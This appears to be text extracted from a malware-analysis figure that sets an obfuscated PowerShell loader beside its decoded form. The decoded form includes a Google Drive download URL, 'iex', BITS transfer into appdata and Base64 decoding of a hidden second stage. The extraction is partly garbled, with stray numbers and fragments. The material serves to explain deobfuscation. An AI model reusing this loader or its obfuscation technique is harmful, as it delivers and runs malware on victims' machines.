 Input
Before Decoding
function  Minimif ([String]$Asplanch){$Backingg = 8;For($Tricapsul=7; $Tricapsul -lt $Asplanch.Length-1; $Tricapsul+=$Backingg)
{$Tilvks=$Tilvks+$Asplanch.Substring($Tricapsul, 1)};$Tilvks;}$Tjrspri=Minimif
'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/StickmedknottilrGuckedki
ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.
EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapSkandero Afdelir Photost upaaag=
HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta DifferdTabulat&Vrngbili ProngbdGrundst=Disprac1Dibblesnbrowsin-
LngdegrcbilimpoTHydratiO UntestzOpfindebKvaliteYAbiturer EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendrPnitentL
Armora6KnkketsB Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0 FerrattMeditat
';$Tilvks01=Minimif 'Sierrasi KlubhueFrasortxKonomid ';$monopylae= $Tilvks01;$Thalas = Minimif '
Porphy\MassagesAcetylsyMisknowsOpvoksew SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW
madammiSpunsninHypoderdNamedbeoIntagliwRegietss ColickPSnapsflo DrkarmwPerichoeDeklassr MaidenSKaolinehBrudefreBolsterl
6592
2
Raw Bytes
Output
After Decoding
https://drive.google.com/uc?export=download&id=1n-cTOzbYrzArxpCzrL6B04RHq4_Gjn0t
iex
\syswow64\WindowsPowerShell\v1.0\powershell.exe
$Unlitiga2=$env:windir
$Thalas=$Unlitiga2+$Thalas
$Utmmelig = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34
$hyretscoi = $Utmmelig[$Utmmelig.count-2]
$Bandlys=(Test-Path $Thalas) -And ([IntPtr]::size -eq 8)
Start-BitsTransfer -Source $Tjrspri -Destination $Unlitiga2
$Unlitiga2=$env:appdata
Import-Module BitsTransfer
d.Kry
$Uret=(Test-Path $Unlitiga2)
Start-Sleep 5
$Ebur = Get-Content $Unlitiga2
$Drawart = [System.Convert]::FromBase64String($Ebur)
$Tilvks2 = [System.Text.Encoding]::ASCII.GetString($Drawart)
$Amai=$Tilvks2.substring(239963,20330)